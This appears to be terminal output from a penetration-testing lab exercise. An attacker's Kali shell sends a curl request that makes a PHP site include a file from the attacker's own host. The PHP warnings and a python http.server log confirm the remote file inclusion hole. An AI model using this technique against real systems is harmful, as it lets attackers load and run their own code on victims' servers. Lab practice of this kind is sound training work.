 ┌──(kali㉿kali)-[~/pg/windows/slort]
└─$ curl http://192.168.233.53:8080/site/index.php?page=http://192.168.45.161/iamrfi
<br />
<b>Warning</b>:  include(http://192.168.45.161/iamrfi): failed to open stream: HTTP request f
ailed! HTTP/1.0 404 File not found
 in <b>C:\xampp\htdocs\site\index.php</b> on line <b>4</b><br />
<br />
<b>Warning</b>:  include(): Failed opening 'http://192.168.45.161/iamrfi' for inclusion (incl
ude_path='C:\xampp\php\PEAR') in <b>C:\xampp\htdocs\site\index.php</b> on line <b>4</b><br />
┌──(kali㉿kali)-[~/pg/windows/slort]
└─$
┌──(kali㉿kali)-[~/pg/windows/slort]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.233.53 - - [30/Jun/2023 21:20:18] code 404, message File not found
192.168.233.53 - - [30/Jun/2023 21:20:18] "GET /iamrfi HTTP/1.0" 404 -